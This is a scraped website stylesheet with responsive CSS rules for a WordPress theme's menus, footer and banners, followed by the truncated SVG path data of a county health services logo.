        width: 60%;
        margin-top: -10%;
        padding: 6%;
    }

    #grve-hidden-menu .grve-close-btn-wrapper {
        text-align: right;
        margin: 35px auto 0px auto;
    }

    .grve-close-btn {
        margin-left: -2em;
        margin-top: -0.5em;
        position: absolute;
    }

    .grve-close-btn span {
        position: relative;
    }

    #grve-hidden-menu .grve-close-btn:after,
    #grve-hidden-menu .grve-close-btn:before,
    #grve-hidden-menu .grve-close-btn span {
        background-color: #fff !important;
        width: 25px !important;
    }

    #gtranslate_wrapper {
        top: 65px !important;
        right: 35% !important;
    }

    #gtranslate_selector {
        border-color: #fff !important;
        color: #fff !important;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }

    #gtranslate_wrapper #gtranslate_selector option {
        color: #000 !important;
    }

    #grve-top-bar ul.grve-social a {
        color: #fff !important;
    }

    /**********/
    .page-template-template-basic-page #grve-content.grve-left-sidebar #grve-sidebar,
    .service-template-template-service-page #grve-content.grve-left-sidebar #grve-sidebar {
        padding: 3.000em 3.000em;
    }

    body #grve-hidden-menu .grve-hiddenarea-wrapper .grve-menu a {
        color: #f2f2f3 !important;
    }

    #grve-top-bar {
        display: none;
    }

    #grve-responsive-header {
        display: block !important;
    }

    #grve-main-header {
        display: none !important;
    }

    .grve-logo .grve-wrapper img {
      /*  top: -70% !important;a */
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child {
        width: 100%;
        padding: 90px 180px 70px 125px;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #media_image-3 {
        width: 50%;
        margin-top: 10%;
        float: left;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #custom_html-2 {
        width: 50%;
        float: left;
        border-left: 2px solid #75e6da;
        padding-left: 5%;
    }

    .grve-tablet-column-1-2:nth-child(2n+1) {
        clear: none !important;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:last-child {
        width: 100%;
        padding-top: 1%;
    }

    #grve-footer .widget .custom-html-widget strong {
        font-size: 12px !important;
        line-height: 20px !important;
    }

    #grve-feature-section .grve-content .grve-container {
        padding: 0 6%;
    }

    #grve-page-breadcrumbs .grve-container {
        padding: 1% 6%;
    }

    #grve-main-content .carousel-section .owl-wrapper-outer .owl-wrapper {
        left: 3em !important;
    }

    .grve-modal-wrapper {
        max-width: 100%;
        margin: 0;
        width: 100%;
    }
}

/**********tablet view phase2**************/
/**********mobile view phase2**************/
@media only screen and (max-width: 767px) {

    /****test**************/






    /****test**************/

    .mob-disp-contact-form {
        display: block !important;
        padding-left: 0 !important;
    }

    #grve-page-breadcrumbs,
    #grve-post-breadcrumbs {
        line-height: 14px !important;
        padding: 2vw 0;
    }

    #grve-page-breadcrumbs {
        display: none;
    }

    .grve-blog.grve-with-shadow .grve-blog-item .grve-isotope-item-inner {
        -webkit-box-shadow: 0 20px 30px #DADEE6;
        box-shadow: 0 20px 30px #DADEE6;
        /*height: 15em;*/
        margin: 10px 0;
    }

    /*#grve-header .grve-wrapper div#grve-responsive-header:nth-child(2){height:10px !important}*/
    /****inside Menu***/

   /* #grve-hidden-menu .grve-menu {
        height: 45vh;
        max-height: 100%;
        overflow: scroll;
    }
*/

    #grve-feature-section .grve-title {
        font-size: 20px !important;
        line-height: 40px !important;
    }

    #grve-post-breadcrumbs,
    #grve-page-breadcrumbs {
        display: none;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:first-child {
        display: none;
    }

    #grve-hidden-menu .grve-search {
        display: none;
        visibility: hidden
    }

    #grve-hidden-menu #grve-top-bar {
        background-color: #05445e;

    }

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container {
        padding: 0;
    }

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content .grve-topbar-item .grve-social {
        padding-left:0;
    }

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content .grve-topbar-item .grve-social li a::before {
        color: white;
    }
    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content.grve-right-side {
        margin-top: 2em;
    }

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content.grve-right-side .top-header-btn {
        padding: 0 1em;
        margin: 1em 0;
    } 

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content.grve-right-side .top-header-btn:nth-of-type(2n) {
        border-left: 1px dashed #75E6DA;

    }
    .grve-close-btn-wrapper a.grve-toggle-modal {
        position: absolute;
        right: 7em;
        top: 1.6em;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal span>i {
        font-size: 22px;
    }

    body#grve-body.custom-class-main-program-subsite .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2):not(:last-child) a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-left: -30px !important;
        margin-right: 0;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:last-child a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-right: 0;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) .grve-element {
        text-align: center !important;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) {
        width: 50%
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social {
        text-align: center;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social a i {
        color: #fff;
        font-size: 14px !important;
    }

    /*.grve-hiddenarea-content #grve-top-bar{display:block;background-color: #05445e!important;bottom: 0; position: absolute;left: 0;}*/
    /*.grve-hiddenarea-content #grve-top-bar .grve-container{padding-left:0;}*/
    .logo-img-dynamic {
        width: 60%;
        margin-top: -10%;
        padding: 6% 0;
    }

    #grve-hidden-menu .grve-close-btn-wrapper {
        text-align: right;
        margin: 35px auto 0px auto;
    }

    .grve-close-btn {
        margin-left: -2em;
        margin-top: -0.5em;
        position: absolute;
    }

    .grve-close-btn span {
        position: relative;
    }

    #grve-hidden-menu .grve-close-btn:after,
    #grve-hidden-menu .grve-close-btn:before,
    #grve-hidden-menu .grve-close-btn span {
        background-color: #fff !important;
        width: 25px !important;
    }

   /* .custom-class-main-program-subsite #grve-hidden-menu #grve-top-bar ul.grve-left-side {
        margin-top: -7em !important;
        position: absolute;
        width: 100%;
        text-align: center;
        margin-left: -1em;
    }
    */
    #grve-hidden-menu #grve-top-bar ul.grve-social a {
        color: #fff !important;
    }

    #gtranslate_wrapper {
        top: 40px !important;
        right: 32% !important;
    }

    #gtranslate_wrapper .select2-container {
       /* width: 100% !important;*/
    }

    #gtranslate_selector {
        border-color: #fff;
        color: #fff;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }

    #gtranslate_wrapper #gtranslate_selector option {
        color: #000 !important;
    }

    /**********/
    /*#grve-responsive-header {height: 75px !important;*/

    body #grve-hidden-menu .grve-hiddenarea-wrapper .grve-menu a {
        color: #f2f2f3 !important;
    }

    .page-template-template-basic-page #grve-content.grve-left-sidebar #grve-sidebar,
    .service-template-template-service-page #grve-content.grve-left-sidebar #grve-sidebar,
    .page-template-default #grve-content.grve-left-sidebar #grve-sidebar {
        padding: 3.000em 3.000em;
    }

    body #grve-theme-wrapper .grve-element .grve-btn.grve-btn-small {
        font-size: 12px !important;
        font-weight: 500 !important;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:first-child {
        background: #03364b;
        padding: 90px 35px 40px 35px;
        text-align: center;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:first-child #media_image-4 {
        text-align: center;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:not(:first-child) {
        padding: 40px 70px 0 70px;
        text-align: center
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:nth-child(n+2):not(:last-child) .widget:last-child {
        margin-bottom: 0 !important
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:nth-child(2) .widget .textwidget ul {
        margin-bottom: 0 !important
    }

    #grve-footer #media_image-3 img {
        padding-bottom: 3em;
        border-bottom: 2px solid #75e6da;
    }

    .page-template-template-basic-page #grve-main-content .grve-main-content-wrapper,
    .service-template-template-service-page #grve-main-content .grve-main-content-wrapper {
        padding: 0.5em 0 3em 0;
    }

    #grve-main-content .grve-main-content-wrapper {
        padding: 0.5em 0 3em 0;
    }

    #grve-main-content h2.entry-title {
        padding: 0 10%;
        font-size: 20px;
        line-height: 30px;
    }

    #grve-main-content h2 {
        font-size: 20px;
        line-height: 30px;
    }

    .grve-footer-bar {
        padding-top: 0px !important;
        padding-bottom: 30px;
        padding-left: 30px;
        padding-right: 30px;
    }

    #grve-post-breadcrumbs nav[aria-label='breadcrumbs'] span a {
        font-size: 14px !important;
    }

    #grve-post-breadcrumbs nav[aria-label='breadcrumbs'] span.breadcrumb_last[aria-current='page'] {
        font-size: 14px !important;
    }

    #grve-post-breadcrumbs nav[aria-label='breadcrumbs'] span.breadcrumb_last {
        font-size: 14px !important;
    }

    .widget_custom_contact_info_widget {
        order: 4;
        padding: 3em 3em 3em 3em;
        background: #F5F8FA;
    }

    /*BANNER*/
    #nav_menu-18 {
        margin-top: 3em
    }

    .grve-bg-image.grve-bg-tablet-sm-center-center {
        background-position: 50% 0 !important;
        /* background-size: contain !important; */
        height: 37vh;
    }

    #grve-feature-section {
      /*  overflow: scroll;*/
        min-height: 300px;
     /*   height: 370px;
        max-height: 400px;*/
        display: flex;
        flex-flow: column-reverse nowrap;
    }

    /*.dynamic-div{ height: 320px; order: 3;background: #05445E;}*/
    /*.page-template-template-basic-page .dynamic-div,.service-template-template-service-page .dynamic-div{ height: 270px;}*/
    .page-template-template-basic-page #grve-feature-section .grve-content,
    .service-template-template-service-page #grve-feature-section .grve-content,
    #grve-feature-section .grve-content {
        /*top: 13em;*/
        background: #05445E;
        /* position: absolute;*/
        padding: 25px 6% 30px 6% !important;
    }

    #grve-feature-section .grve-background-wrapper {
        position: relative;
    }
    #grve-feature-section .grve-background-wrapper .grve-bg-image {
        min-height: 300px;
    }
    #grve-sidebar .grve-widget ul.menu {
        display: none;
    }

    .rotate-arrow {
        transform: rotate(-180deg);
        /*transform: rotate(180deg);*/
        transition: .3s;
        position: absolute;
        margin-left: 10px;
    }

    .rotate-arrow-reset {
        transform: rotate(0deg);
        transition: .3s;
        position: absolute;
        margin-left: 10px;
    }

    .grve-with-shadow article .grve-post-content div[itemprop="articleBody"] p,
    .grve-with-shadow article .grve-post-content div[itemprop="articleBody"] ul {
        min-height: 72px;
        max-height: 6.2em;
    }
}

/*******/

/**********mobile view phase2**************/

/*---Common Footer-----*/
#grve-footer .grve-widget-title {
    font-family: Spartan;
    font-weight: 600;
    font-style: normal;
    font-size: 14px;
    text-transform: capitalize;
    line-height: 24px;
    letter-spacing: 0;
}

#grve-footer .widget a:not(.grve-outline):not(.grve-btn) {
    color: #fff !important;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Red Hat Text';
    line-height: 30px;
}

/*----------------------------------------------------*/

div#gblrepid {
    /*  to show replaced global footer*/
    visibility: inherit !important;
}

@media only screen and (min-width: 1024px) {
    .js-simple-slider .arrow-btn {
        transform: translate(0, -50%) !important;
        -webkit-transform: translate(0, -50%) !important;
        -moz-transform: translate(0, -50%) !important;
        -ms-transform: translate(0, -50%) !important;
    }

    .js-simple-slider span {
        background: transparent !important;
        border: none !important;
        line-height: 25px !important;
        border-radius: 9px !important;
    }
}

.js-simple-slider span.prev-btn:hover {
    color: #75e6da;
}

.js-simple-slider span.next-btn:hover {
    color: #75e6da;
}

@media only screen and (min-width: 1024px) {

    #gblrepid .round-img-wrap,
    #localpid .round-img-wrap {
        position: absolute;
        top: 50%;
        left: 10%;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
    }

    #gblrepid .global-text-wrap,
    #localpid .global-text-wrap {
        margin-left: 20em;
        height: 410px;
        max-height: 100%;
        overflow-y: hidden;
    }
}

#gblrepid h3:after {
    height: 55px !important;
    top: unset !important;
}

.vc_tta-panel .vc_tta-controls-icon {
    opacity: 1 !important;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 20px;
    color: #fff;
    background: #106a9c;
    padding: 8px;
    border-radius: 5px;
}

.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    content: '';
    display: block;
    position: absolute;
    box-sizing: border-box;
    left: 0px;
    right: 0px;
    top: 5px !important;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-style: solid;
    border-width: 2px 0px 0px 0px;
    margin: 3px !important;
}

.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {
    content: '';
    display: block;
    position: absolute;
    box-sizing: border-box;
    left: 35% !important;
    bottom: 0;
    top: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-style: solid;
    border-width: 0px 0 0 2px;
    margin: 3px !important;
}

.vc_tta-panel-title span.vc_tta-title-text {
    line-height: 20px;
}

.pagination-wrap {
    margin-top: 50px;
    text-align: center;
}

.pagintn>li {
    display: inline-block;
}

.pagintn>li a {
    border-radius: 5em;
    color: #05445e !important;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    height: 30px;
    line-height: 30px;
    margin: auto 3px;
    width: 30px;
}

.pagintn>li a.active {
    background-color: #05445e;
    color: #fff !important;
}

span.move_pag_btn_prev {
    display: flex;
    width: fit-content;
    float: left;
    cursor: pointer;
}

span.move_pag_btn_next {
    cursor: pointer;
    display: flex;
    width: fit-content;
    float: right;
    margin-top: -57px;
}

.notify-badge {
    position: absolute;
    /* right: -20px; */
    /* top: 10px; */
    width: auto;
    height: auto;
    line-height: 16px;
    background: orange;
    text-align: center;
    border-radius: 10px;
    color: white;
    font-size: 9px;
    padding: 0px 5px;
}

.style-wrapper {
    display: none;
}

a.leaflet-popup-close-button {
    /* text-decoration: none; */
    /* text-decoration: none; */
    /* text-transform: none; */
    border: none !important;
}


/*.home #grve-main-content .grve-main-content-wrapper {
    padding: 1em 0em !important;
}*/


@media screen and (max-width: 375px) {
    #grve-responsive-header .grve-logo .grve-wrapper img {
        max-width: 125px !important;
        top: 0 !important;
        width: 100% !important;
        height: auto !important;
    }
}

@media screen and (max-width: 480px) {
    #grve-responsive-header .grve-logo .grve-wrapper img {
      /*  max-width: 125px; */
    }
}
@media screen and (max-width: 768px) {
    .border-div {
        border: 2px solid #189AB4;
        position: absolute;
        margin: 1em;
        left: 0;
        right: 1.5em;
    }

    .grve-hidden-area .grve-hiddenarea-content {
        width: 350px;
    }
}

@media screen and (max-width: 1024px), (max-device-width: 1366px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {
    #grve-theme-wrapper > #grve-top-bar {
        display: none;
    }

    #grve-theme-wrapper #grve-main-header {
        display: none;
    }

    #grve-theme-wrapper #grve-responsive-header {
        display: block;
    }
    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container {
        padding: 0;
    }

    #grve-hidden-menu .img-link-dynamic {
        display: block;
        border-bottom: 1px solid #189AB4;
        margin: 1.5em;
    }

    #grve-hidden-menu .grve-menu-wrapper {
        padding: 0 1em;
    }

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content .grve-topbar-item .grve-social {
       /* padding-left:0; */
    }

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content .grve-topbar-item .grve-social li a::before {
        color: white;
    }
    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content.grve-right-side {
        margin-top: 2em;
    }

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content.grve-right-side .top-header-btn {
        flex: auto;
        margin: 1em 0;
        max-width: 50%;
        white-space: nowrap;
        border-left: 1px dashed #75E6DA;
    } 

    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content.grve-right-side .top-header-btn:nth-of-type(n+1) {
        
        /*border-right: 1px dashed #75E6DA;*/

    }
}
/*Mobile and tablet button >=1367 fix*/
li:has(a.grve-btn.grve-btn-small) {
    flex-flow: wrap;
}
.grve-align-left .grve-btn {
    margin-right: 0px;
}
#grve-top-bar .top-header-btn {
    width:100%;
}
.grve-hidden-area .grve-hiddenarea-content
{
    overflow: visible;
}


/*Mobile and tablet button >1187 && >1367 fix*/
@media (min-width:1024px) and (max-width:1366px) {
    #grve-hidden-menu #grve-top-bar > .grve-wrapper > .grve-container .grve-bar-content.grve-right-side .top-header-btn {
        max-width: 100%;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://dhs.lacounty.gov/wp-content/uploads/2020/08/dhs-logo.svg
body_size: 7775
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300px" height="58px" viewBox="0 0 300 58" version="1.1"><!-- Generator: Sketch 54.1 (76490) - https://sketchapp.com --><title>dhs_logo</title><desc>Created with Sketch.</desc><g id="symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Header" transform="translate(-48.000000, -50.000000)" fill="#5E8AB4" fill-rule="nonzero"><g id="Group-5"><g id="dhs_logo" transform="translate(48.000000, 50.000000)"><path d="M30.8337017,57.2743094 C27.7135359,56.7546961 24.9406077,54.6414365 23.7273481,51.4748619 L13.0135359,33.5453039 C11.3751381,30.8353591 11.1803867,27.3563536 12.7947514,24.3762431 L24.2834254,4.72707182 C25.708011,2.30138122 28.2107735,0.589226519 31.1312155,0.237845304 L20.6635359,0.270165746 C17.2732044,0.270165746 13.3740331,1.99889503 11.7737569,4.72707182 L1.21740331,24.4781768 C-0.398618785,27.4616022 -0.201381215,30.939779 1.43370166,33.648895 L12.1508287,51.5792818 C13.3640884,54.7458564 16.1378453,56.8582873 19.2571823,57.3754144 L31.1933702,57.2776243 L31.1933702,57.2734807 L30.8337017,57.2734807 L30.8337017,57.2743094 Z" id="Path" opacity="0.247000558"></path><path d="M78.0895028,24.1019337 L67.3425414,6.11933702 C66.1259669,2.94364641 63.3464088,0.825414365 60.2171271,0.306629834 L35.9544199,0.296685083 C32.5649171,0.593370166 29.7638122,2.6801105 28.4005525,5.54917127 L18.3265193,23.5524862 C16.2522099,26.2466851 15.890884,29.721547 17.0792818,32.6651934 L28.2058011,52.4146409 C29.7464088,55.4453039 32.7298343,57.2643646 35.8980663,57.4541436 L47.109116,57.5121547 C45.7707182,56.7024862 44.8756906,55.2323204 44.8756906,53.5533149 C44.8756906,51.0348066 46.891989,48.9853591 49.3972376,48.9281768 L49.3972376,42.541989 L49.451105,42.541989 C52.0060773,42.541989 54.0770718,44.6138122 54.0770718,47.1687845 C54.0770718,49.7229282 52.0052486,51.7964088 49.451105,51.7964088 L49.451105,57.5245856 L58.8049724,57.5726519 C62.2069061,57.5726519 65.1803867,55.7378453 66.7839779,52.9997238 L78.3049724,33.3 C79.9276243,30.309116 79.7287293,26.8168508 78.0895028,24.1019337 L78.0895028,24.1019337 Z M43.111326,13.9765193 L44.7994475,10.9624309 C45.0273481,10.4825967 45.4955801,10.1328729 46.0624309,10.0831492 L50.1248619,10.0848066 C50.6477901,10.1718232 51.1118785,10.5265193 51.3174033,11.0585635 L53.1174033,14.0676796 C53.390884,14.5218232 53.4240331,15.1069061 53.1522099,15.6066298 L51.2229282,18.9049724 C50.9544199,19.3632597 50.458011,19.668232 49.8878453,19.6707182 L46.0541436,19.6524862 C45.5229282,19.619337 45.0232044,19.3127072 44.7638122,18.8063536 L42.9024862,15.5005525 C42.7027624,15.0082873 42.7649171,14.4265193 43.111326,13.9765193 L43.111326,13.9765193 Z M28.1933702,14.7165746 C28.1933702,14.6892265 28.1941989,14.660221 28.1941989,14.6312155 L32.3303867,14.6312155 L32.3635359,14.6312155 L40.698895,14.6312155 C40.6450276,15.0132597 40.6864641,15.4044199 40.8314917,15.7607735 L43.4303867,20.3776243 C43.6359116,20.7787293 43.9475138,21.0837017 44.3146409,21.2850829 L34.0168508,21.2875691 C30.7359116,20.8955801 28.1933702,18.1044199 28.1933702,14.7165746 L28.1933702,14.7165746 Z M32.1082873,22.509116 L45.6099448,22.509116 C45.5900552,22.5853591 45.578453,22.6665746 45.578453,22.7502762 L45.578453,23.3469613 C44.1638122,23.6975138 43.4527624,24.9737569 43.4527624,26.4969613 C43.4527624,26.5450276 43.4552486,26.5947514 43.460221,26.6403315 L43.4610497,26.6403315 L43.4676796,26.6950276 L36.4143646,26.6950276 C34.1486188,26.5292818 32.3337017,24.7541436 32.1082873,22.509116 L32.1082873,22.509116 Z M39.1773481,30.8701657 L39.1773481,30.881768 C37.490884,30.8593923 36.1118785,29.5665746 35.9560773,27.9165746 L43.6781768,27.9165746 C43.8356354,28.2414365 44.0469613,28.5364641 44.3013812,28.790884 C43.3964088,29.2748619 42.6422652,29.9975138 42.1135359,30.8701657 L39.1773481,30.8701657 Z M47.2930939,29.1174033 L47.2930939,28.6856354 C47.2151934,28.6947514 47.1364641,28.7104972 47.0535912,28.7104972 C45.820442,28.7104972 44.8218232,27.7110497 44.8218232,26.4787293 C44.8218232,25.2455801 45.820442,24.2453039 47.0535912,24.2453039 C47.1364641,24.2453039 47.2151934,24.2610497 47.2930939,24.269337 L47.2930939,22.729558 L47.3461326,22.729558 C49.9019337,22.729558 51.9737569,24.8030387 51.9737569,27.3571823 C51.9737569,29.9138122 49.9019337,31.9864641 47.3461326,31.9864641 L47.3461326,38.3701657 C44.8168508,38.3411602 42.7707182,36.2801105 42.7707182,33.7433702 C42.7707182,31.2232044 44.788674,29.1737569 47.2930939,29.1174033 L47.2930939,29.1174033 Z M48.4044199,41.6229282 L48.4044199,48.0041436 C45.8743094,47.9776243 43.830663,45.9165746 43.830663,43.3790055 C43.830663,40.858011 45.8461326,38.8077348 48.3522099,38.7513812 L48.3522099,32.3676796 C48.3696133,32.3676796 48.3903315,32.3660221 48.4044199,32.3660221 C50.9618785,32.3660221 53.0345304,34.4370166 53.0345304,36.9928177 C53.0345304,39.5486188 50.9618785,41.6229282 48.4044199,41.6229282 L48.4044199,41.6229282 Z M56.8069061,30.8353591 L56.8069061,30.8262431 L54.4259669,30.8262431 L54.4259669,30.8353591 L52.3143646,30.8353591 C52.9533149,30.0116022 53.3262431,28.9765193 53.430663,27.8842541 L60.0232044,27.9157459 C59.8450276,29.5433702 58.4767956,30.8138122 56.8069061,30.8353591 L56.8069061,30.8353591 Z M60.3165746,26.6950276 L60.1922652,26.6917127 L53.3759669,26.6635359 L53.3759669,26.6320442 L53.3320442,26.6320442 C53.1074586,24.8643646 52.0765193,23.378453 50.5930939,22.5082873 L64.0632597,22.5082873 C63.8303867,24.5361878 62.2947514,26.3096685 60.3165746,26.6950276 L60.3165746,26.6950276 Z M61.2058011,21.2892265 L61.1618785,21.2850829 L51.6754144,21.2850829 C51.9944751,21.0986188 52.2596685,20.8325967 52.4469613,20.5135359 L55.138674,15.9107735 C55.3582873,15.5030387 55.4353591,15.0571823 55.3848066,14.6312155 L67.7428177,14.6312155 C67.7378453,18.2552486 64.8223757,21.2444751 61.2058011,21.2892265 L61.2058011,21.2892265 Z" id="Shape"></path><polygon id="Path" points="90.7972376 19.818232 90.7972376 28.3790055 99.0604972 28.3790055 99.0604972 19.818232 104.066022 19.818232 104.066022 42.009116 99.0604972 42.009116 99.0604972 32.7563536 90.7972376 32.7563536 90.7972376 42.009116 85.7917127 42.009116 85.7917127 19.818232"></polygon><path d="M111.538674,35.5558011 C111.702762,37.6301105 113.74558,38.6179558 116.082597,38.6179558 C117.793923,38.6179558 119.176243,38.3867403 120.527901,37.9259669 L121.185083,41.3179558 C119.539227,42.009116 117.530387,42.3389503 115.357459,42.3389503 C109.891989,42.3389503 106.764365,39.1781768 106.764365,34.1395028 C106.764365,30.058011 109.333425,25.5464088 114.896685,25.5464088 C120.098619,25.5464088 122.074309,29.5964088 122.074309,33.5801105 C122.074309,34.4361878 121.975691,35.1936464 121.910221,35.5558011 L111.538674,35.5558011 Z M117.434254,32.1314917 C117.434254,30.9124309 116.906354,28.8720994 114.633978,28.8720994 C112.494199,28.8720994 111.63895,30.8154696 111.507182,32.1314917 L117.434254,32.1314917 Z" id="Shape"></path><path d="M137.879834,38.1232044 C137.879834,39.6381215 137.945304,41.1198895 138.14337,42.009116 L133.632597,42.009116 L133.335912,40.3955801 L133.237293,40.3955801 C132.183149,41.6801105 130.537293,42.3720994 128.627072,42.3720994 C125.36768,42.3720994 123.425138,40.001105 123.425138,37.4328729 C123.425138,33.251105 127.179282,31.2762431 132.874309,31.2762431 L132.874309,31.0781768 C132.874309,30.2220994 132.413536,29.0046961 129.943923,29.0046961 C128.298066,29.0046961 126.552762,29.5640884 125.499448,30.189779 L124.577901,26.9958564 C125.696685,26.3701657 127.902762,25.5464088 130.833149,25.5464088 C136.199171,25.5464088 137.879006,28.7071823 137.879006,32.4936464 L137.879006,38.1232044 L137.879834,38.1232044 Z M133.039227,34.4038674 C130.406354,34.4038674 128.363536,35.0287293 128.363536,36.9406077 C128.363536,38.2234807 129.219613,38.8491713 130.339227,38.8491713 C131.557459,38.8491713 132.610773,38.0262431 132.941436,37.0052486 C133.006077,36.7425414 133.039227,36.4458564 133.039227,36.15 L133.039227,34.4038674 L133.039227,34.4038674 Z" id="Shape"></path><rect id="Rectangle" x="141.270166" y="18.5991713" width="5.00469613" height="23.4107735"></rect><path d="M155.329558,21.5303867 L155.329558,25.9093923 L158.917956,25.9093923 L158.917956,29.5972376 L155.329558,29.5972376 L155.329558,35.4256906 C155.329558,37.3674033 155.823481,38.2566298 157.305249,38.2566298 C157.996409,38.2566298 158.325414,38.2234807 158.787017,38.1240331 L158.820166,41.9104972 C158.194475,42.140884 156.976243,42.339779 155.593094,42.339779 C153.980387,42.339779 152.630387,41.779558 151.80663,40.9558011 C150.885083,40.0019337 150.425138,38.4546961 150.425138,36.1831492 L150.425138,29.5980663 L148.285359,29.5980663 L148.285359,25.910221 L150.425138,25.910221 L150.425138,22.8820442 L155.329558,21.5303867 Z" id="Path"></path><path d="M161.222652,18.5991713 L166.227348,18.5991713 L166.227348,27.851105 L166.293646,27.851105 C166.820718,27.1267956 167.479558,26.568232 168.270166,26.1720994 C169.026796,25.7767956 169.949171,25.5464088 170.86989,25.5464088 C174.063812,25.5464088 176.500276,27.7533149 176.500276,32.6254144 L176.500276,42.009116 L171.496409,42.009116 L171.496409,33.1524862 C171.496409,31.0441989 170.771271,29.5964088 168.895028,29.5964088 C167.578177,29.5964088 166.755249,30.4524862 166.391436,31.3740331 C166.259669,31.6707182 166.227348,32.0991713 166.227348,32.4596685 L166.227348,42.009116 L161.222652,42.009116 L161.222652,18.5991713 Z" id="Path"></path><path d="M186.309945,36.8403315 C187.627624,37.5314917 189.734254,38.2226519 191.874033,38.2226519 C194.178729,38.2226519 195.39779,37.2679558 195.39779,35.819337 C195.39779,34.4361878 194.344475,33.6455801 191.677624,32.7240331 C187.989779,31.408011 185.554144,29.3660221 185.554144,26.139779 C185.554144,22.3524862 188.746409,19.4883978 193.95,19.4883978 C196.485083,19.4883978 198.295856,19.9831492 199.612707,20.6088398 L198.493923,24.6256906 C197.637017,24.1964088 196.023481,23.5707182 193.883702,23.5707182 C191.711602,23.5707182 190.65663,24.5925414 190.65663,25.711326 C190.65663,27.1276243 191.874862,27.7541436 194.772928,28.839779 C198.691989,30.2875691 200.501934,32.329558 200.501934,35.458011 C200.501934,39.1781768 197.670166,42.3389503 191.579006,42.3389503 C189.043923,42.3389503 186.541989,41.6477901 185.290608,40.9549724 L186.309945,36.8403315 Z" id="Path"></path><path d="M207.249448,35.5558011 C207.414365,37.6301105 209.456354,38.6179558 211.794199,38.6179558 C213.504696,38.6179558 214.887845,38.3867403 216.237845,37.9259669 L216.896685,41.3179558 C215.25,42.009116 213.241989,42.3389503 211.068232,42.3389503 C205.602762,42.3389503 202.475138,39.1781768 202.475138,34.1395028 C202.475138,30.058011 205.04337,25.5464088 210.607459,25.5464088 C215.809392,25.5464088 217.785083,29.5964088 217.785083,33.5801105 C217.785083,34.4361878 217.685635,35.1936464 217.620166,35.5558011 L207.249448,35.5558011 Z M213.14337,32.1314917 C213.14337,30.9124309 212.616298,28.8720994 210.344751,28.8720994 C208.204972,28.8720994 207.348895,30.8154696 207.217127,32.1314917 L213.14337,32.1314917 Z" id="Shape"></path><path d="M220.190055,31.209116 C220.190055,28.839779 220.156077,27.290884 220.057459,25.9085635 L224.337017,25.9085635 L224.535083,28.9044199 L224.666851,28.9044199 C225.489779,26.5342541 227.433149,25.5455801 229.012707,25.5455801 C229.475138,25.5455801 229.703867,25.5779006 230.066851,25.6450276 L230.066851,30.3538674 C229.671547,30.2867403 229.277072,30.2212707 228.716851,30.2212707 C226.872928,30.2212707 225.622376,31.1759669 225.292541,32.7563536 C225.227072,33.0870166 225.193094,33.4475138 225.193094,33.8767956 L225.193094,42.009116 L220.190055,42.009116 L220.190055,31.209116 L220.190055,31.209116 Z" id="Path"></path><path d="M236.421547,25.9093923 L238.593646,33.3837017 C238.98895,34.7337017 239.252486,36.018232 239.516022,37.301105 L239.61547,37.301105 C239.879006,35.9850829 240.142541,34.7660221 